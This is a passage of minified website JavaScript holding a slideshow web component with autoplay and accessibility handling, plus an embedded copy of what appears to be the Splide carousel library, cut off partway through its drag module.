SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var _=Object.keys;function x(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){x(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){x(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){g(e||_(t),function(e){delete t[e]})}function M(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?x(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tx(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t3=tq+"busy",t9=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=t_(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tG+":not(."+tU+")")),x({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),_()}function E(t){var i=tX.concat("style");e(v),V(h,g),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function _(){V(h,g),V(o,m),g=B(t1),m=B(tV),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,_),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=t_(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function _(){p.forEach(function(t,e){A(t,e,-1)})}function x(){B(function(t){t.destroy()}),e(C)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=t_(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=k(o,"."+tj);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function x(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,_),v&&l(th,x)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function B(t,e){w(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){_(),a(tv,x),a(tv,_)},destroy:x,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=t_(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":_())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:_():k()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function _(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function x(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>x()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tm),i=tx(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tg,tv],E),c(tm,L)},resize:L,listSize:x,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=t_(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(u),e(u),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=t_(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,g=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){x(M(t,!0))}function x(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){x(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tg,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),x(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:_,translate:x,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=t_(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(B,!1),k=s(B,!0),_=n.start||0,x=_;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(_,0,S?o:r-1);t!==_&&(_=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(_+n*(t?-1:1),_,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==_)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==_&&(x=_,_=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tg,tv,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=_;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+r||1)),_):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==_)&&(I(r),f.move(n,r,x,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?x:_},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(A(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],B),d(b,"click",s(x,">")),d(y,"click",s(x,"<")),B(),P([y,b],tI,g.id),c("arrows:mounted",y,b))),l(tg,k)}function k(){_(),C()}function _(){a.destroy(),V(m,r),o?(W(v?[y,b]:m),y=b=null):M([y,b],tX)}function x(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:_,update:B}},Autoplay:function t(e,i,s){var n,o,r=t_(e),a=r.on,l=r.bind,d=r.emit,c=tx(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=t_(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tx(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=t_(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,k=i.Media.reduce,_=i.Direction,x=_.resolve,A=_.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,m(p,ec,D,eg),m(p,eu,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var 